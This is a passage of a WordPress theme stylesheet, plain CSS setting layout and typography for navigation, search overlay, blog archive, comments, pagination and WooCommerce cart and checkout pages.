    margin: 5px 0 20px 20px; }
  .wp-caption img {
    display: block;
    margin-left: auto;
    margin-right: auto; }

.wp-caption-text {
  margin: 0;
  margin-top: 8px; }

.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  height: 1px;
  overflow: hidden;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important;
  /* Many screen reader and browser combinations announce broken words as they would appear visually. */ }
  .screen-reader-text:focus {
    background-color: #eeeeee;
    clip: auto !important;
    clip-path: none;
    color: #333333;
    display: block;
    font-size: 1rem;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
    /* Above WP toolbar. */ }

iframe {
  max-width: 100%; }

body:not([class*="elementor-"]) .entry-title:not(.n-blog-archive__page-title) {
  color: #303133;
  margin-bottom: 3rem;
  padding: 0; }

body:not([class*="elementor-page-"]):not([class*="woocommerce-page"]):not(.archive) .site-main,
body:not([class*="elementor-page-"]):not([class*="woocommerce-page"]):not(.archive) .main {
  margin-top: 5rem;
  margin-bottom: 5rem; }

.main p .alignright {
  margin-right: 4rem; }

/* Header layout
   ========================================================================== */
.n-site-header {
  border-bottom: 1px solid #3030301a; }
  .n-site-header__inner {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: space-between;
    padding-top: 3rem;
    padding-bottom: 3rem; }

.n-site-branding {
  display: flex;
  flex-direction: column; }
  .n-site-branding a {
    font-size: 2.6rem;
    font-weight: 700;
    line-height: 1.2;
    color: #303133;
    font-family: "Manrope", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
    text-transform: capitalize; }
    @media (max-width: 1280px) {
      .n-site-branding a {
        font-size: 2.2rem; } }

.custom-logo-link {
  display: block; }

/* Main Menu
   ========================================================================== */
.n-site-navigation {
  grid-area: nav-menu;
  display: flex;
  align-items: center;
  justify-content: flex-start;
  flex-grow: 1;
  font-size: 1.3rem; }
  .n-site-navigation ul.n-site-navigation__list,
  .n-site-navigation ul.n-site-navigation__list ul {
    list-style-type: none;
    padding: 0; }
  .n-site-navigation .menu-item svg {
    display: inline-block;
    height: 1rem;
    margin-left: 1rem;
    width: 1rem; }
  .n-site-navigation ul.n-site-navigation__list {
    display: flex;
    flex-wrap: wrap; }
    .n-site-navigation ul.n-site-navigation__list > li {
      position: relative;
      font-size: 1.4rem;
      line-height: 1;
      font-weight: 600;
      color: #303133; }
      .n-site-navigation ul.n-site-navigation__list > li:not(:last-child) {
        margin-right: 32px; }
      .n-site-navigation ul.n-site-navigation__list > li a {
        display: block; }
      .n-site-navigation ul.n-site-navigation__list > li li {
        font-size: 1.4rem;
        line-height: 1em;
        line-height: 1.75;
        font-weight: 400;
        padding: 6px 0; }
        .n-site-navigation ul.n-site-navigation__list > li li.menu-item-has-children {
          padding: 0 10px; }
        .n-site-navigation ul.n-site-navigation__list > li li a {
          padding: 0;
          color: #303133a6; }
      .n-site-navigation ul.n-site-navigation__list > li > ul {
        background: #fff;
        opacity: 0;
        visibility: hidden;
        min-width: 28rem;
        position: absolute;
        z-index: 2;
        left: 0;
        top: 100%;
        border-style: solid;
        border-width: 1px;
        border-color: #3030300a;
        box-shadow: 0px 60px 120px 0px rgba(0, 0, 0, 0.12);
        margin-top: 43px;
        margin-left: 1.2rem;
        padding: 3.4rem 3.6rem 3.4rem 3.6rem; }
        .n-site-navigation ul.n-site-navigation__list > li > ul:before {
          content: "";
          position: absolute;
          left: 0;
          top: 0;
          width: 100%;
          height: calc(4.3rem + 1px);
          top: calc(-4.3rem - 1px); }
        .n-site-navigation ul.n-site-navigation__list > li > ul li.menu-item-has-children a {
          flex-grow: 1; }
        .n-site-navigation ul.n-site-navigation__list > li > ul li.menu-item-has-children:after {
          transform: rotate(-90deg); }
        .n-site-navigation ul.n-site-navigation__list > li > ul ul {
          position: relative;
          border: 0;
          margin-left: 1rem;
          left: 0;
          top: 0; }
      .n-site-navigation ul.n-site-navigation__list > li:hover > ul {
        opacity: 1;
        visibility: visible; }
  .n-site-navigation--mobile {
    display: none; }
    .n-site-navigation--mobile .sub-arrow {
      margin-left: 20px;
      margin-top: -6px; }
      .n-site-navigation--mobile .sub-arrow:before {
        content: "●";
        font-size: 16px; }
    .n-site-navigation--mobile li svg {
      display: none; }
    .n-site-navigation--mobile li a {
      display: flex;
      justify-content: space-between; }
      .n-site-navigation--mobile li a:after {
        display: none; }
    .n-site-navigation--mobile__wrapper {
      background: #000;
      z-index: 1;
      position: fixed;
      width: 100%;
      height: 100%;
      z-index: 10000;
      left: 0;
      top: 0;
      padding: 20% 30px;
      opacity: 0;
      visibility: hidden;
      overflow-y: scroll;
      transition: opacity 250ms ease, visibility 250ms ease; }
      .n-site-navigation--mobile__wrapper.active {
        opacity: 1;
        visibility: visible; }
    .n-site-navigation--mobile ul {
      font-size: 32px;
      line-height: 1;
      font-weight: 700; }
      @media (max-width: 719px) {
        .n-site-navigation--mobile ul {
          padding-left: 2rem;
          padding-right: 2rem; } }
      .n-site-navigation--mobile ul ul ul {
        padding-left: 2rem !important; }
      .n-site-navigation--mobile ul li:not(:last-child) {
        margin-bottom: 2.4rem; }
      .n-site-navigation--mobile ul a {
        color: #fff; }
    .n-site-navigation--mobile ul {
      flex-direction: column;
      list-style: none;
      border-radius: 0;
      width: 100%; }
      .n-site-navigation--mobile ul li {
        margin-bottom: 0;
        width: 100%; }
        .n-site-navigation--mobile ul li a {
          display: flex;
          align-items: flex-start;
          justify-content: flex-start;
          width: 90%; }
        .n-site-navigation--mobile ul li ul {
          padding-left: 1rem;
          margin: 0;
          display: none;
          margin-top: 2.6rem;
          margin-bottom: 0.8rem;
          font-size: 24px;
          line-height: 1.5; }
    .n-site-navigation--mobile__close-icon {
      position: absolute;
      top: 60px;
      right: 30px;
      z-index: 100;
      cursor: pointer;
      font-size: 16px; }
      .n-site-navigation--mobile__close-icon svg {
        width: 1em;
        height: 1em; }
        .n-site-navigation--mobile__close-icon svg path {
          fill: #fff; }
  .n-site-navigation__hamburger {
    cursor: pointer; }
    .n-site-navigation__hamburger svg {
      width: 2rem;
      height: 2rem;
      display: block;
      position: relative;
      z-index: 3; }

.n-site-search__overlay {
  opacity: 0;
  visibility: hidden;
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  transition: opacity 350ms cubic-bezier(0.165, 0.84, 0.44, 1), visibility 350ms cubic-bezier(0.165, 0.84, 0.44, 1); }
  .n-site-search__overlay--wrapper {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 225px;
    background-color: #fff;
    z-index: 1;
    display: flex;
    align-items: center;
    justify-content: center; }
  .n-site-search__overlay.active {
    opacity: 1;
    visibility: visible; }
  .n-site-search__overlay form {
    font-size: 32px;
    line-height: 1.23em; }
    .n-site-search__overlay form:after {
      display: none; }
    .n-site-search__overlay form input {
      font-family: "Marcellus", Sans-serif;
      color: #000;
      padding: 0;
      border: 0;
      border-bottom: 1px solid #d3d3d3;
      height: 76px;
      padding-bottom: 20px; }
      .n-site-search__overlay form input::placeholder {
        color: #000; }
  .n-site-search__overlay h5 {
    margin-top: 16px;
    font-size: 18px;
    margin-bottom: 0 !important; }
  .n-site-search__overlay--inner {
    width: 100%;
    margin: 0 96px;
    position: relative; }
  .n-site-search__overlay--close-icon {
    position: absolute;
    right: 0;
    top: 0;
    background: rgba(0, 0, 0, 0.05);
    width: 38px;
    height: 38px;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 50%;
    top: 10px;
    cursor: pointer; }
    .n-site-search__overlay--close-icon svg {
      display: block; }
      .n-site-search__overlay--close-icon svg path {
        fill: #000; }
  .n-site-search__overlay-bg {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-color: #12121273; }

@media (max-width: 1279px) {
  .n-site-navigation {
    display: none; }
    .n-site-navigation--mobile {
      display: block; } }

body.logged-in .n-site-search__overlay--wrapper {
  margin-top: 32px; }

.n-site-footer {
  clear: both;
  border-top: 1px solid #3030301a; }
  .n-site-footer__copyright {
    padding: 3rem 0;
    text-align: center;
    font-size: 15px;
    line-height: 1.75;
    color: #141618; }

/* Post Item in Archive
   ========================================================================== */
@media (min-width: 1280px) {
  .n-blog-archive:not(.n-blog-archive--single) {
    max-width: 70%;
    flex: 0 0 70%; } }

.n-blog-archive--wrapper {
  padding-top: 2rem;
  padding-bottom: 2rem;
  min-height: 75vh;
  display: flex;
  flex-wrap: nowrap; }
  .n-blog-archive--wrapper__no-sidebar .n-blog-archive {
    margin-left: auto;
    margin-right: auto; }

@media (max-width: 1279px) {
  .n-blog-archive {
    padding-top: 0;
    padding-bottom: 0; } }

.n-blog-archive__topbar {
  padding: 7.2rem 0; }

.n-blog-archive__breadcrumb {
  margin-bottom: 2.4rem;
  color: #303133;
  font-size: 16px;
  line-height: 1.2;
  font-weight: 500; }
  .n-blog-archive__breadcrumb span {
    position: relative; }
    .n-blog-archive__breadcrumb span:nth-child(1) {
      margin-right: 2.4rem; }
    .n-blog-archive__breadcrumb span:nth-child(2):before {
      background-color: #000;
      content: "";
      width: 4px;
      height: 4px;
      border-radius: 50%;
      position: absolute;
      left: -16px;
      top: 50%;
      transform: translateY(-50%); }

.n-blog-archive__page-title {
  font-weight: 700;
  color: #141618;
  font-size: 64px;
  line-height: 1.15;
  margin-bottom: 0; }

.n-blog-archive__content:after {
  display: block;
  clear: both;
  content: ""; }

.n-blog-archive__posts {
  padding-right: 1rem; }

.n-blog-archive__sidebar {
  max-width: 30%;
  flex: 0 0 30%;
  padding-left: 5rem; }

.n-blog-archive__search form, .n-blog-archive__nothing-found form {
  margin: 2rem 0;
  font-size: 24px;
  line-height: 1.23; }
  .n-blog-archive__search form input, .n-blog-archive__nothing-found form input {
    padding: 20px 0;
    color: #303133;
    font-family: "Manrope", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
    border: 0;
    border-bottom: 1px solid #3030301a; }
    .n-blog-archive__search form input::placeholder, .n-blog-archive__nothing-found form input::placeholder {
      color: #303133; }

.n-blog-archive__thumbnail {
  margin-bottom: 2.4rem; }
  .n-blog-archive__thumbnail img {
    display: block;
    margin-left: auto;
    margin-right: auto; }

.n-blog-archive__title {
  margin-bottom: 1.2rem !important;
  font-size: 2.9rem;
  line-height: 1.2;
  color: #303133; }

.n-blog-archive__meta {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: flex-start;
  margin-bottom: 2.4rem;
  font-size: 1.4rem;
  font-weight: 500;
  line-height: 1.53; }
  .n-blog-archive__meta span {
    position: relative; }
    .n-blog-archive__meta span:not(:last-child) {
      margin-right: 2.4rem; }
  .n-blog-archive__meta span:nth-child(2):before {
    background-color: #000;
    content: "";
    width: 4px;
    height: 4px;
    border-radius: 50%;
    position: absolute;
    left: -12px;
    top: 50%;
    transform: translateY(-50%); }
  .n-blog-archive__meta ul {
    display: flex;
    align-items: center;
    color: #303133;
    margin: 0;
    padding: 0;
    list-style: none;
    flex-wrap: wrap; }
    .n-blog-archive__meta ul li:not(:last-child) {
      margin-right: 12px; }

.n-blog-archive__tags {
  display: flex;
  align-items: center;
  color: #303133; }

.n-blog-archive .a-read-more {
  font-size: 1.5rem;
  line-height: 1.789;
  font-weight: 400;
  margin-top: 2rem; }
  .n-blog-archive .a-read-more a {
    display: inline-block;
    color: #000;
    border-bottom: 1px solid #eaeaea; }

.n-blog-archive p {
  text-align: left; }

.n-blog-archive__post:not(:last-child) {
  margin-bottom: 50px; }
  @media (max-width: 720px) {
    .n-blog-archive__post:not(:last-child) {
      margin-bottom: 32px; } }

.n-blog-archive__post.sticky {
  background-color: #141618;
  padding: 40px 40px 30px 40px;
  color: #fff; }
  @media (max-width: 1279px) {
    .n-blog-archive__post.sticky {
      padding: 2.8rem; } }
  .n-blog-archive__post.sticky .n-blog-archive__post--inner {
    border: none; }
  .n-blog-archive__post.sticky .n-blog-archive__tags,
  .n-blog-archive__post.sticky a {
    color: #fff; }
  .n-blog-archive__post.sticky .n-blog-archive__meta span:nth-child(2):before {
    background-color: #fff; }
  .n-blog-archive__post.sticky code {
    color: #13263a; }

.n-blog-archive__post .wp-post-image {
  width: 100%;
  object-fit: cover; }

.n-blog-archive__post--text p {
  font-size: 1.6rem;
  font-weight: 400; }

.n-blog-archive__taxonomies {
  clear: both;
  padding: 0;
  list-style: none;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  margin-bottom: 1rem; }
  .n-blog-archive__taxonomies--title {
    font-size: 1.4rem; }
  .n-blog-archive__taxonomies:first-of-type {
    margin-top: 3rem;
    margin-bottom: 1.1rem; }
  .n-blog-archive__taxonomies li {
    margin-bottom: 0.9rem; }
    .n-blog-archive__taxonomies li:first-child {
      font-weight: 500; }
    .n-blog-archive__taxonomies li:not(:last-child) {
      margin-right: 0.9rem; }
    .n-blog-archive__taxonomies li a {
      display: inline-block;
      font-size: 1rem !important;
      font-weight: 600;
      text-transform: uppercase;
      letter-spacing: 1px;
      border: 1px solid #3030301a;
      padding: 3px 7px;
      margin: 0 5px 6px 0 !important; }

@media (max-width: 1280px) {
  .n-blog-archive {
    max-width: 100%;
    flex: 0 0 100%;
    padding: 0; }
    .n-blog-archive__sidebar {
      max-width: 100%;
      flex: 0 0 100%;
      padding: 0; }
    .n-blog-archive--wrapper {
      flex-direction: column; } }

/* Comments
   ========================================================================== */
#comments {
  clear: both;
  margin: 5rem 0; }
  #comments .comment-list {
    margin: 0;
    padding: 0;
    list-style: none;
    font-size: 0.9em; }
  #comments .comment,
  #comments .pingback {
    position: relative;
    margin-top: 3.6rem; }
    #comments .comment:not(:first-child) .comment-body,
    #comments .pingback:not(:first-child) .comment-body {
      border-top: 1px solid #3030301a;
      padding-top: 4rem; }
    #comments .comment .comment-body,
    #comments .pingback .comment-body {
      display: flex;
      flex-direction: column;
      padding-left: 108px; }
      #comments .comment .comment-body .reply,
      #comments .pingback .comment-body .reply {
        position: absolute;
        right: 0;
        font-weight: 500; }
        @media (max-width: 719px) {
          #comments .comment .comment-body .reply,
          #comments .pingback .comment-body .reply {
            bottom: 0; } }
      #comments .comment .comment-body p,
      #comments .pingback .comment-body p {
        font-size: 1.5rem;
        color: #666666; }
      #comments .comment .comment-body > ul,
      #comments .comment .comment-body > ol,
      #comments .pingback .comment-body > ul,
      #comments .pingback .comment-body > ol {
        margin-bottom: 2rem; }
        #comments .comment .comment-body > ul ul,
        #comments .comment .comment-body > ul ol,
        #comments .comment .comment-body > ol ul,
        #comments .comment .comment-body > ol ol,
        #comments .pingback .comment-body > ul ul,
        #comments .pingback .comment-body > ul ol,
        #comments .pingback .comment-body > ol ul,
        #comments .pingback .comment-body > ol ol {
          margin: 0; }
    #comments .comment .avatar,
    #comments .pingback .avatar {
      position: absolute;
      left: 0;
      border-radius: 0;
      margin-right: 10px;
      width: 84px; }
      @media (max-width: 719px) {
        #comments .comment .avatar .avatar,
        #comments .pingback .avatar .avatar {
          width: 72px; } }
  #comments .pingback .comment-body {
    padding-left: 0; }
  #comments .trackback {
    margin-bottom: 1rem; }
  #comments cite {
    font-style: normal; }
  #comments .comment-notes {
    font-size: 1.4rem !important; }
  #comments .comment-meta {
    display: flex;
    justify-content: space-between;
    margin-bottom: 1rem;
    font-size: 1.2rem;
    color: #666666; }
    #comments .comment-meta a {
      color: inherit; }
    @media (max-width: 719px) {
      #comments .comment-meta {
        position: absolute;
        top: 6.4rem;
        left: 82px; } }
  #comments .reply,
  #comments .comment-metadata {
    font-size: 1.25rem;
    line-height: 1;
    text-transform: capitalize; }
  #comments .title-comments {
    font-size: 2.2rem;
    line-height: 1.2;
    font-weight: 400;
    border-bottom: 1px solid #d3d3d366;
    border-top: 1px solid #d3d3d366;
    padding-bottom: 3rem;
    padding-top: 3rem;
    margin-bottom: 4.4rem !important; }
  #comments .comment-reply-title {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    color: #303133;
    font-size: 1.3rem;
    line-height: 1;
    margin-bottom: 2rem;
    font-weight: 500;
    text-transform: uppercase; }
    #comments .comment-reply-title small a {
      padding-bottom: 1rem;
      display: block;
      font-size: 1.1rem; }
  #comments .children {
    position: relative;
    list-style: none;
    margin: 0;
    padding-left: 30px; }
    #comments .children li:last-child {
      padding-bottom: 0; }
  #comments .comment-form-comment label {
    margin: 1rem 0; }
  #comments .comment-author {
    font-size: 1.7rem;
    margin-bottom: 0.5rem; }
    #comments .comment-author cite {
      color: #303133;
      font-size: 19px;
      font-weight: 500; }
      @media (max-width: 719px) {
        #comments .comment-author cite {
          position: relative;
          top: 8px; } }
    #comments .comment-author .says {
      display: none; }
  @media (min-width: 720px) {
    #comments .comment-author,
    #comments .comment-metadata {
      line-height: 1; } }
  @media (max-width: 719px) {
    #comments .comment .comment-body {
      padding: 30px 0;
      padding-left: 0;
      position: relative; }
    #comments .children {
      padding-left: 20px; }
    #comments .comment .avatar {
      position: inherit;
      float: left; }
    #comments .comment-author {
      margin-bottom: 2rem; } }
  #comments .comment-respond {
    margin-top: 4.8rem; }
    #comments .comment-respond .form-submit {
      margin-bottom: 0; }
      #comments .comment-respond .form-submit input {
        margin-bottom: 0;
        border-radius: 50px; }
    #comments .comment-respond label {
      color: #303133;
      font-weight: 400;
      font-size: 14px; }
  #comments .comment-form-cookies-consent {
    display: flex;
    align-items: center;
    margin: 2rem 0; }
    #comments .comment-form-cookies-consent label {
      margin-bottom: 0;
      margin-left: 1rem; }
  #comments input:not([type="checkbox"]),
  #comments textarea {
    margin-bottom: 1rem;
    border-radius: 0; }

.no-comments {
  margin: 2rem 0; }

/*==========================
=        Pagination        =
==========================*/
.n-site-pagination {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-top: 9rem;
  margin-bottom: 3rem; }
  @media (max-width: 1279px) {
    .n-site-pagination {
      margin-top: 5rem;
      margin-bottom: 3rem; } }
  .n-site-pagination__numbers {
    margin: 0 2rem !important;
    padding: 0;
    list-style: none;
    display: flex;
    flex-direction: row; }
    .n-site-pagination__numbers li {
      font-size: 1.6rem;
      text-align: center;
      color: #303133;
      display: inline-block; }
      .n-site-pagination__numbers li a {
        padding: 0 1.4rem;
        color: #4b4b4b;
        font-size: 1.5rem; }
        .n-site-pagination__numbers li a:hover {
          box-shadow: none;
          color: #303133; }
      .n-site-pagination__numbers li.active a {
        color: #303133; }
  .n-site-pagination__arrow a {
    box-shadow: none; }
    .n-site-pagination__arrow a svg {
      display: block;
      width: 40px;
      height: 40px; }
  .n-site-pagination__arrow--right svg {
    transform: rotate(180deg); }
  .n-site-pagination__arrow.n-site-pagination__arrow--disabled a {
    pointer-events: none; }
    .n-site-pagination__arrow.n-site-pagination__arrow--disabled a svg {
      stroke: #666666; }
  .n-site-pagination.n-site-pagination--pages {
    border-top: 0;
    clear: both;
    padding-top: 2rem; }
    .n-site-pagination.n-site-pagination--pages .n-site-pagination__title {
      font-size: 1.4rem;
      color: #303133; }
    .n-site-pagination.n-site-pagination--pages .n-site-pagination--pages__numbers {
      display: flex;
      align-items: center;
      margin-left: 1rem;
      margin-right: auto; }
      .n-site-pagination.n-site-pagination--pages .n-site-pagination--pages__numbers a:hover span {
        border-color: #303133; }
      .n-site-pagination.n-site-pagination--pages .n-site-pagination--pages__numbers .post-page-numbers {
        display: flex;
        align-items: center;
        justify-content: center;
        width: 32px;
        height: 32px;
        border-radius: 50%;
        border: 1px solid transparent; }
        .n-site-pagination.n-site-pagination--pages .n-site-pagination--pages__numbers .post-page-numbers.current, .n-site-pagination.n-site-pagination--pages .n-site-pagination--pages__numbers .post-page-numbers:hover {
          border-color: #e9e9e9; }
        .n-site-pagination.n-site-pagination--pages .n-site-pagination--pages__numbers .post-page-numbers:not(:first-child) {
          margin-left: 0.8rem; }

.woocommerce-cart .main {
  margin-top: 0 !important;
  margin-bottom: 0 !important; }

.woocommerce-cart h2,
.woocommerce-cart h3 {
  font-size: 2.2rem !important;
  line-height: 1.45;
  color: #121212 !important;
  margin-bottom: 3rem; }

.woocommerce-cart .entry-title {
  display: none; }

.woocommerce-cart .woocommerce > form {
  float: left;
  width: 62.5%; }
  @media (min-width: 720px) {
    .woocommerce-cart .woocommerce > form {
      padding: 10rem 0;
      padding-right: 7.2rem;
      border-right: 1px solid #eaeaea; } }
  @media (max-width: 1279px) {
    .woocommerce-cart .woocommerce > form {
      float: none;
      width: 100%;
      margin-bottom: 2rem; } }
  .woocommerce-cart .woocommerce > form table,
  .woocommerce-cart .woocommerce > form th,
  .woocommerce-cart .woocommerce > form td {
    border: 0;
    border-radius: 0;
    background: transparent; }
  .woocommerce-cart .woocommerce > form th {
    border-top: 0 !important; }
  .woocommerce-cart .woocommerce > form .product-remove {
    width: 1em;
    padding: 0 0;
    padding-right: 0.5rem; }
    .woocommerce-cart .woocommerce > form .product-remove .remove {
      margin: 0;
      color: #303133 !important;
      font-weight: 300;
      font-size: 18px; }
      .woocommerce-cart .woocommerce > form .product-remove .remove:hover {
        background: transparent;
        color: #181717; }
  .woocommerce-cart .woocommerce > form .product-thumbnail img {
    width: 7.5rem;
    display: block; }
  .woocommerce-cart .woocommerce > form .product-subtotal {
    text-align: right; }
  .woocommerce-cart .woocommerce > form .product-price {
    text-align: right; }
  .woocommerce-cart .woocommerce > form thead tr {
    display: none; }
  .woocommerce-cart .woocommerce > form tbody .cart_item td {
    padding: 3.2rem 0;
    border-bottom: 1px solid #3030301a; }
    .woocommerce-cart .woocommerce > form tbody .cart_item td.product-quantity {
      text-align: right; }
      .woocommerce-cart .woocommerce > form tbody .cart_item td.product-quantity .quantity {
        margin-right: 0 !important; }
      .woocommerce-cart .woocommerce > form tbody .cart_item td.product-quantity .qty {
        width: 1em !important; }
      .woocommerce-cart .woocommerce > form tbody .cart_item td.product-quantity input {
        text-align: right;
        padding: 0;
        border: 0;
        -moz-appearance: textfield; }
        .woocommerce-cart .woocommerce > form tbody .cart_item td.product-quantity input::-webkit-outer-spin-button, .woocommerce-cart .woocommerce > form tbody .cart_item td.product-quantity input::-webkit-inner-spin-button {
          -webkit-appearance: none; }
    .woocommerce-cart .woocommerce > form tbody .cart_item td.product-subtotal {
      padding-left: 2rem; }
    .woocommerce-cart .woocommerce > form tbody .cart_item td.product-remove {
      min-width: 50px; }
      @media (max-width: 768px) {
        .woocommerce-cart .woocommerce > form tbody .cart_item td.product-remove {
          min-width: 100%; }
          .woocommerce-cart .woocommerce > form tbody .cart_item td.product-remove a {
            display: block;
            margin-left: auto;
            margin-right: auto; } }
  @media (min-width: 720px) {
    .woocommerce-cart .woocommerce > form tbody .cart_item:first-child td {
      border-top: 1px solid #3030301a; } }
  .woocommerce-cart .woocommerce > form td.actions {
    padding: 0;
    padding-top: 3rem !important; }
    .woocommerce-cart .woocommerce > form td.actions .button[type="submit"] {
      margin-left: 0;
      margin-top: 1rem; }
    .woocommerce-cart .woocommerce > form td.actions .coupon {
      display: flex; }
      @media (max-width: 768px) {
        .woocommerce-cart .woocommerce > form td.actions .coupon {
          margin-bottom: 3rem;
          flex-direction: column; } }
      .woocommerce-cart .woocommerce > form td.actions .coupon input {
        float: none !important;
        padding: 1.6rem 4rem !important;
        font-size: 1.3rem;
        line-height: 1 !important;
        color: #181717 !important;
        background-color: #f5f5f5 !important;
        border: 0 !important;
        width: 160px;
        border-radius: 50px;
        margin-right: 2rem !important; }
        @media (max-width: 720px) {
          .woocommerce-cart .woocommerce > form td.actions .coupon input {
            padding: 1.6rem !important;
            min-width: 100%;
            margin-left: 0 !important;
            text-align: center;
            margin-right: 0; } }
        .woocommerce-cart .woocommerce > form td.actions .coupon input::placeholder {
          color: #121212 !important; }
      .woocommerce-cart .woocommerce > form td.actions .coupon .button {
        margin-top: 0;
        background-color: #181717;
        padding: 1.6rem 3.6rem !important;
        font-weight: 400;
        font-size: 15px;
        line-height: 1;
        color: #fff;
        border: 0; }
    .woocommerce-cart .woocommerce > form td.actions .button {
      margin-left: 1rem;
      margin-top: 0 !important;
      padding: 1.6rem 3.6rem !important;
      font-weight: 400;
      font-size: 15px;
      line-height: 1;
      border: 0; }
      .woocommerce-cart .woocommerce > form td.actions .button:disabled {
        color: #fff;
        background-color: #181717;
        opacity: 1; }
    @media (max-width: 768px) {
      .woocommerce-cart .woocommerce > form td.actions .button[name="apply_coupon"] {
        float: none;
        min-width: 100% !important;
        display: block;
        margin-top: 2rem !important;
        padding: 2rem !important; } }

.woocommerce-cart .woocommerce > h3 {
  position: relative;
  font-size: 2.4rem;
  padding-bottom: 3.6rem; }

.woocommerce-cart .cart-collaterals {
  padding: 10rem 7.2rem;
  position: relative;
  float: left;
  line-height: 1.6;
  width: 37.5%; }
  @media (min-width: 768px) {
    .woocommerce-cart .cart-collaterals {
      margin-bottom: 6rem; } }
  @media (max-width: 1279px) {
    .woocommerce-cart .cart-collaterals {
      float: none;
      width: 100%;
      padding: 0;
      margin-top: 4rem;
      padding-bottom: 1rem; } }
  .woocommerce-cart .cart-collaterals .cart_totals {
    float: none;
    width: 100%; }
    .woocommerce-cart .cart-collaterals .cart_totals h2 {
      font-size: 22px;
      line-height: 1.45;
      color: #121212; }
    .woocommerce-cart .cart-collaterals .cart_totals table {
      border: 0; }
    .woocommerce-cart .cart-collaterals .cart_totals th,
    .woocommerce-cart .cart-collaterals .cart_totals td {
      border: 0;
      border-radius: 0;
      padding: 3rem 0;
      background: transparent;
      border-top: 1px solid #3030301a !important;
      border-bottom: 0;
      font-weight: 500;
      font-size: 16px;
      line-height: 1.75;
      color: #121212; }
    .woocommerce-cart .cart-collaterals .cart_totals td {
      text-align: right; }
    .woocommerce-cart .cart-collaterals .cart_totals .shipping-calculator-button {
      font-size: 1.2rem;
      border-bottom-width: 1px;
      border-bottom-style: dotted;
      border-color: #777777; }
      .woocommerce-cart .cart-collaterals .cart_totals .shipping-calculator-button:after {
        display: none; }
    .woocommerce-cart .cart-collaterals .cart_totals .woocommerce-shipping-methods {
      font-size: 1.3rem; }
      .woocommerce-cart .cart-collaterals .cart_totals .woocommerce-shipping-methods input[type="radio"] {
        float: right;
        margin: 0.5rem 0 0 0.9rem !important; }
    .woocommerce-cart .cart-collaterals .cart_totals .woocommerce-shipping-destination {
      font-size: 1rem;
      font-style: italic; }
    .woocommerce-cart .cart-collaterals .cart_totals .select2 {
      text-align: left; }
    .woocommerce-cart .cart-collaterals .cart_totals .wc-proceed-to-checkout {
      padding-top: 0; }
      .woocommerce-cart .cart-collaterals .cart_totals .wc-proceed-to-checkout a {
        width: 100%;
        padding: 1.6rem 0 !important;
        font-size: 15px !important;
        font-weight: 400 !important; }

@media (max-width: 720px) {
  .woocommerce-cart .main {
    margin-top: 4rem !important;
    margin-bottom: 4rem !important; } }

.woocommerce-checkout .main {
  margin-top: 0 !important;
  margin-bottom: 0 !important; }

.woocommerce-checkout h3,
.woocommerce-checkout h2 {
  font-size: 2.2rem !important;
  line-height: 1.45;
  color: #121212 !important;
  margin-bottom: 4rem; }
  @media (max-width: 768px) {
    .woocommerce-checkout h3,
    .woocommerce-checkout h2 {
      margin-bottom: 2rem; } }

.woocommerce-checkout .entry-title {
  display: none; }

.woocommerce-checkout form.woocommerce-checkout #customer_details {
  float: left;
  width: 62.5%; }
  @media (min-width: 1280px) {
    .woocommerce-checkout form.woocommerce-checkout #customer_details {
      padding: 10rem 0;
      padding-right: 7.2rem;
      border-right: 1px solid #eaeaea; } }
  .woocommerce-checkout form.woocommerce-checkout #customer_details .col-1,
  .woocommerce-checkout form.woocommerce-checkout #customer_details .col-2 {
    width: 100%;
    float: none; }
  @media (max-width: 1279px) {
    .woocommerce-checkout form.woocommerce-checkout #customer_details {
      float: none;
      width: 100%; } }

.woocommerce-checkout form.woocommerce-checkout .n-checkout-totals {
  padding: 10rem 7.2rem;
  padding-bottom: 5rem !important;
  position: relative;
  float: left;
  line-height: 1.6;
  width: 37.5%; }
  @media (max-width: 1279px) {
    .woocommerce-checkout form.woocommerce-checkout .n-checkout-totals {
      float: none;
      width: 100%;
      padding: 0;
      margin-top: 2rem;
      padding-bottom: 1rem; } }
  .woocommerce-checkout form.woocommerce-checkout .n-checkout-totals .woocommerce-checkout-review-order thead {
    display: none; }
  .woocommerce-checkout form.woocommerce-checkout .n-checkout-totals .woocommerce-checkout-review-order-table {
    margin-bottom: 0; }
  .woocommerce-checkout form.woocommerce-checkout .n-checkout-totals .product-name {
    padding: 2.7rem 0;
    border-top: 1px solid #3030301a; }
    .woocommerce-checkout form.woocommerce-checkout .n-checkout-totals .product-name .quantity {
      position: absolute;
      right: -0.5rem;
      top: -0.5rem;
      background: #303133;
      color: #fff;
      width: 1.7rem;
      height: 1.7rem;
      font-size: 1rem;
      text-align: center;
      border-radius: 50%;
      line-height: 1.7rem; }
    .woocommerce-checkout form.woocommerce-checkout .n-checkout-totals .product-name strong {
      font-weight: 500; }
    .woocommerce-checkout form.woocommerce-checkout .n-checkout-totals .product-name img {
      max-width: 6rem; }
  .woocommerce-checkout form.woocommerce-checkout .n-checkout-totals .product-total {
    border-top: 1px solid #3030301a;
    padding: 2.7rem 0;
    vertical-align: top;
    text-align: right; }
  .woocommerce-checkout form.woocommerce-checkout .n-checkout-totals .woocommerce-checkout-payment {
    border-radius: 0 !important;
    background: transparent !important;
    padding: 0; }
    .woocommerce-checkout form.woocommerce-checkout .n-checkout-totals .woocommerce-checkout-payment .methods {
      padding: 0; }
  .woocommerce-checkout form.woocommerce-checkout .n-checkout-totals .wc_payment_methods {
    padding: 0 !important;
    border-top: 1px solid #3030301a;
